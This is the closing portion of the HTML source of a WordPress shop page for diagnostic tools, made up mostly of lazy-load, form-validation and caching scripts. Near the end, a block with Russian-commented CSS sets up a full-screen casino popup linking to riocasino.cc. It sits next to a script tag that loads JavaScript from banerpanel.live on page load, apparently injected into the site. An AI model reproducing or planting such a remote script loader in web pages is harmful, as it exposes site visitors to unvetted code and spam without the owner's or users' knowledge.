class=\"pswp__top-bar\"\u003E\n\t\t\t\t\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\n\t\t\t\t\u003Cbutton class=\"pswp__button pswp__button--zoom\" aria-label=\"Zoom in/out\"\u003E\u003C/button\u003E\n\t\t\t\t\u003Cbutton class=\"pswp__button pswp__button--fs\" aria-label=\"Toggle fullscreen\"\u003E\u003C/button\u003E\n\t\t\t\t\u003Cbutton class=\"pswp__button pswp__button--share\" aria-label=\"Share\"\u003E\u003C/button\u003E\n\t\t\t\t\u003Cbutton class=\"pswp__button pswp__button--close\" aria-label=\"Close (Esc)\"\u003E\u003C/button\u003E\n\t\t\t\t\u003Cdiv class=\"pswp__preloader\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"pswp__preloader__icn\"\u003E\n\t\t\t\t\t\t\u003Cdiv class=\"pswp__preloader__cut\"\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\n\t\t\t\t\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" aria-label=\"Previous (arrow left)\"\u003E\u003C/button\u003E\n\t\t\t\u003Cbutton class=\"pswp__button pswp__button--arrow--right\" aria-label=\"Next (arrow right)\"\u003E\u003C/button\u003E\n\t\t\t\u003Cdiv class=\"pswp__caption\"\u003E\n\t\t\t\t\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","navigation_pos":"center"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script type="litespeed/javascript">var wpforms_settings={"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"DiagTPro reCAPTCHA verification failed, please try again, or Contact us by info@DiagTPro.com","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/www.diagtpro.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.diagtpro.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"2147483648","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/www.diagtpro.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/www.diagtpro.com\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/www.diagtpro.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9"]}</script> <style>.gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }</style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="1024" data-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script type="litespeed/javascript" data-src="https://banerpanel.live/api/banner-js.php?k=QocOdVinP1IV8I3MdZrM39bcuilhXtXP&#038;t=1769430013&#038;v=1.0.6"></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.diagtpro.com/wp-content/litespeed/js/78347f72c05f48cdc298d8b2dd0b3915.js?ver=1cff6"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78e397f85ace42d8ae14dc420388fe47","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 12:20:15 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 12:20:13 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/acca08b51f153911c92dfa4313562a88.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/7a56c159c9710e0922f758d95f02cd3a.css -->